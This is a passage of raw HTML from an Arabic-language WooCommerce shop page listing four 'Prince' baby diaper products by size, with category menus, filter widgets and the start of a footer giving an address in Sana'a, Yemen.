products</span></span></a></li></ul></li><li class="cat-item cat-item-387  wd-event-hover"><a class="category-nav-link" href="https://princebaby.net/product-category/children/baby-rest/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">بيبي رست</span><span class="nav-link-count category-products-count">3 products</span></span></a><ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu"><li class="cat-item cat-item-389 "><a class="category-nav-link" href="https://princebaby.net/product-category/children/baby-rest/developer-baby-rest/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">مطور</span><span class="nav-link-count category-products-count">3 products</span></span></a></li></ul></li><li class="cat-item cat-item-377  wd-event-hover"><a class="category-nav-link" href="https://princebaby.net/product-category/children/magger/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">ميجر</span><span class="nav-link-count category-products-count">4 products</span></span></a><ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu"><li class="cat-item cat-item-381 "><a class="category-nav-link" href="https://princebaby.net/product-category/children/magger/developer-magger/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">مطور</span><span class="nav-link-count category-products-count">4 products</span></span></a></li></ul></li></ul></li><li class="cat-item cat-item-21 "><a class="category-nav-link" href="https://princebaby.net/product-category/accessories/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">غير مصنف</span><span class="nav-link-count category-products-count">0 products</span></span></a></li><li class="cat-item cat-item-74  wd-event-hover"><a class="category-nav-link" href="https://princebaby.net/product-category/woman/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">فوط صحية</span><span class="nav-link-count category-products-count">2 products</span></span></a><ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu"><li class="cat-item cat-item-395 "><a class="category-nav-link" href="https://princebaby.net/product-category/woman/pressed-maxi-princess/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">برنسيسة مكسي مضغوط</span><span class="nav-link-count category-products-count">1 product</span></span></a></li><li class="cat-item cat-item-399 "><a class="category-nav-link" href="https://princebaby.net/product-category/woman/long-compressed-maxi-princess/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">برنسيسة مكسي مضغوط طويل</span><span class="nav-link-count category-products-count">1 product</span></span></a></li></ul></li><li class="cat-item cat-item-512 "><a class="category-nav-link" href="https://princebaby.net/product-category/%d9%84%d9%8a%d8%af%d8%b1-%d8%a8%d9%8a%d8%a8%d9%8a/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">ليدر بيبي</span><span class="nav-link-count category-products-count">4 products</span></span></a></li><li class="cat-item cat-item-344 "><a class="category-nav-link" href="https://princebaby.net/product-category/tissues/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">مناديل</span><span class="nav-link-count category-products-count">1 product</span></span></a></li></ul></div></div><div class="container"><div class="row content-layout-wrapper align-items-start"><aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary"><div class="widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a></div></div><div class="widget-area"><div id="woodmart-woocommerce-layered-nav-14" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">الرقم</h5><div class="wd-scroll"><ul class="show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_number=44&#038;query_type_number=or" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">44</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_number=48&#038;query_type_number=or" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">48</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_number=50&#038;query_type_number=or" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">50</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_number=58&#038;query_type_number=or" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">58</span></span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">الحجم</h5><div class="wd-scroll"><ul class="show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_size=1-%D9%85%D9%88%D9%84%D9%88%D8%AF-%D8%AC%D8%AF%D9%8A%D8%AF&#038;query_type_size=or" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">1 مولود جديد</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_size=2-%D8%B5%D8%BA%D9%8A%D8%B1&#038;query_type_size=or" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">2 صغير</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_size=3-%D9%88%D8%B3%D8%B7&#038;query_type_size=or" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">3 وسط</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_size=4-%D9%83%D8%A8%D9%8A%D8%B1&#038;query_type_size=or" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">4 كبير</span></span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">الكيلو</h5><div class="wd-scroll"><ul class="show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_kilo=10-18" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">10-18</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-text"><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_kilo=3-5-7" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">3.5-7</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_kilo=4" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">4</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?filter_kilo=6-12" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">6-12</span></span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">اعلى المنتجات تقييماُ</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://princebaby.net/product/prince-born-developer/" title="برنس مواليد مطور" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://princebaby.net/product/prince-born-developer/" title="برنس مواليد مطور" class="wd-entities-title">
برنس مواليد مطور			</a>
<span class="price"></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://princebaby.net/product/developed-little-prince/" title="برنس صغير مطور" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://princebaby.net/product/developed-little-prince/" title="برنس صغير مطور" class="wd-entities-title">
برنس صغير مطور			</a>
<span class="price"></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://princebaby.net/product/developed-middle-prince/" title="برنس وسط مطور" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://princebaby.net/product/developed-middle-prince/" title="برنس وسط مطور" class="wd-entities-title">
برنس وسط مطور			</a>
<span class="price"></span>
</span>
</span></li></ul></div></div></aside><div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools woodmart-woo-breadcrumbs"><nav class="woocommerce-breadcrumb"><a href="https://princebaby.net/" class="breadcrumb-link ">Home</a><a href="https://princebaby.net/product-category/children/" class="breadcrumb-link ">حفاظات اطفال</a><a href="https://princebaby.net/product-category/children/prince/" class="breadcrumb-link breadcrumb-link-last">برنس</a><span class="breadcrumb-last"> عائلي</span></nav><p class="woocommerce-result-count">
Showing all 4 results</p></div><div class="wd-shop-tools woodmart-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text woodmart-show-sidebar-btn">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page woodmart-products-per-page">
<span class="per-page-title">
إظهار			</span><a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view woodmart-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://princebaby.net/product-category/children/prince/family-prince/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
</a></div><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="wd-active-filters woodmart-active-filters"></div><div class="wd-sticky-loader"><span class="wd-loader"></span></div><div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"><div class="product-grid-item wd-with-labels product wd-hover-quick woodmart-hover-quick  col-md-4 col-6 first  type-product post-9143 status-publish instock product_cat-prince product_cat-children product_cat-family-prince has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9143"><div class="product-element-top">
<a href="https://princebaby.net/product/developed-little-prince/" class="product-image-link"><div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-2-%d8%b5%d8%ba%d9%8a%d8%b1 label-attribute-pa_size">2 صغير</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/2-3.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />	</a><div class="wd-buttons wd-pos-r-t woodmart-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://princebaby.net/compare/" data-id="9143" data-added-text="Compare products">
Compare				</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
<a
href="https://princebaby.net/product/developed-little-prince/"
class="open-quick-view quick-view-button"
data-id="9143">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
<a class="" href="https://princebaby.net/wishlist/" data-key="76a253b8e5" data-product-id="9143" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
<a href="https://princebaby.net/product/developed-little-prince/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9143" data-product_sku="" aria-label="Read more about &ldquo;برنس صغير مطور&rdquo;" rel="nofollow"><span>Read more</span></a></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><h3 class="wd-entities-title"><a href="https://princebaby.net/product/developed-little-prince/">برنس صغير مطور</a></h3><div class="wd-product-cats woodmart-product-cats">
<a href="https://princebaby.net/product-category/children/" rel="tag">حفاظات اطفال</a>, <a href="https://princebaby.net/product-category/children/prince/" rel="tag">برنس</a>, <a href="https://princebaby.net/product-category/children/prince/family-prince/" rel="tag">عائلي</a></div></div><div class="product-grid-item wd-with-labels product wd-hover-quick woodmart-hover-quick  col-md-4 col-6 type-product post-9155 status-publish instock product_cat-prince product_cat-children product_cat-family-prince has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9155"><div class="product-element-top">
<a href="https://princebaby.net/product/senior-prince-developer/" class="product-image-link"><div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-4-%d9%83%d8%a8%d9%8a%d8%b1 label-attribute-pa_size">4 كبير</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/4-3.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/4-3.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/4-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/4-3.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/4-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/4-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/4-3.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />	</a><div class="wd-buttons wd-pos-r-t woodmart-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://princebaby.net/compare/" data-id="9155" data-added-text="Compare products">
Compare				</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
<a
href="https://princebaby.net/product/senior-prince-developer/"
class="open-quick-view quick-view-button"
data-id="9155">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
<a class="" href="https://princebaby.net/wishlist/" data-key="76a253b8e5" data-product-id="9155" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
<a href="https://princebaby.net/product/senior-prince-developer/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9155" data-product_sku="" aria-label="Read more about &ldquo;برنس كبير مطور&rdquo;" rel="nofollow"><span>Read more</span></a></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><h3 class="wd-entities-title"><a href="https://princebaby.net/product/senior-prince-developer/">برنس كبير مطور</a></h3><div class="wd-product-cats woodmart-product-cats">
<a href="https://princebaby.net/product-category/children/" rel="tag">حفاظات اطفال</a>, <a href="https://princebaby.net/product-category/children/prince/" rel="tag">برنس</a>, <a href="https://princebaby.net/product-category/children/prince/family-prince/" rel="tag">عائلي</a></div></div><div class="product-grid-item wd-with-labels product wd-hover-quick woodmart-hover-quick  col-md-4 col-6 last  type-product post-9114 status-publish last instock product_cat-prince product_cat-children product_cat-family-prince has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9114"><div class="product-element-top">
<a href="https://princebaby.net/product/prince-born-developer/" class="product-image-link"><div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-1-%d9%85%d9%88%d9%84%d9%88%d8%af-%d8%ac%d8%af%d9%8a%d8%af label-attribute-pa_size">1 مولود جديد</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/1-2.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />	</a><div class="wd-buttons wd-pos-r-t woodmart-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://princebaby.net/compare/" data-id="9114" data-added-text="Compare products">
Compare				</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
<a
href="https://princebaby.net/product/prince-born-developer/"
class="open-quick-view quick-view-button"
data-id="9114">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
<a class="" href="https://princebaby.net/wishlist/" data-key="76a253b8e5" data-product-id="9114" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
<a href="https://princebaby.net/product/prince-born-developer/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9114" data-product_sku="" aria-label="Read more about &ldquo;برنس مواليد مطور&rdquo;" rel="nofollow"><span>Read more</span></a></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><h3 class="wd-entities-title"><a href="https://princebaby.net/product/prince-born-developer/">برنس مواليد مطور</a></h3><div class="wd-product-cats woodmart-product-cats">
<a href="https://princebaby.net/product-category/children/" rel="tag">حفاظات اطفال</a>, <a href="https://princebaby.net/product-category/children/prince/" rel="tag">برنس</a>, <a href="https://princebaby.net/product-category/children/prince/family-prince/" rel="tag">عائلي</a></div></div><div class="product-grid-item wd-with-labels product wd-hover-quick woodmart-hover-quick  col-md-4 col-6 first  type-product post-9146 status-publish first instock product_cat-prince product_cat-children product_cat-family-prince has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9146"><div class="product-element-top">
<a href="https://princebaby.net/product/developed-middle-prince/" class="product-image-link"><div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-3-%d9%88%d8%b3%d8%b7 label-attribute-pa_size">3 وسط</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/3-3.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />	</a><div class="wd-buttons wd-pos-r-t woodmart-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://princebaby.net/compare/" data-id="9146" data-added-text="Compare products">
Compare				</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
<a
href="https://princebaby.net/product/developed-middle-prince/"
class="open-quick-view quick-view-button"
data-id="9146">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
<a class="" href="https://princebaby.net/wishlist/" data-key="76a253b8e5" data-product-id="9146" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
<a href="https://princebaby.net/product/developed-middle-prince/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9146" data-product_sku="" aria-label="Read more about &ldquo;برنس وسط مطور&rdquo;" rel="nofollow"><span>Read more</span></a></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><h3 class="wd-entities-title"><a href="https://princebaby.net/product/developed-middle-prince/">برنس وسط مطور</a></h3><div class="wd-product-cats woodmart-product-cats">
<a href="https://princebaby.net/product-category/children/" rel="tag">حفاظات اطفال</a>, <a href="https://princebaby.net/product-category/children/prince/" rel="tag">برنس</a>, <a href="https://princebaby.net/product-category/children/prince/family-prince/" rel="tag">عائلي</a></div></div></div></div></div></div></div><div class="wd-prefooter woodmart-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><p><div class="vc_row wpb_row vc_row-fluid wd-rs-61fc267cec77f"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-621a78db91ad6" class="wd-image wd-wpb wd-rs-621a78db91ad6 text-right ">
<img data-lazyloaded="1" src="[data-uri]" class="" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/02/logo-05-290x81.png" width="290" height="81" alt="logo-05" title="logo-05" /></div><ul class=" wd-rs-627a29f49766c wd-list wd-wpb color-scheme- wd-fontsize-s wd-list-type-image wd-list-style-default wd-justify-right " id="wd-627a29f49766c"><li>
<img data-lazyloaded="1" src="[data-uri]"  data-src="https://princebaby.net/wp-content/uploads/2021/07/wd-cursor-light.svg" title="wd-cursor-light" width="20" height="20">
<span class="list-content">العنوان :اليمن - صنعاء - مديرية همدان قاع المنقب</span>
<a class="wd-fill" href="https://goo.gl/maps/JiJTwHimmAQ6j9gD8" title="" target="_blank" aria-label="List link"></a></li><li>
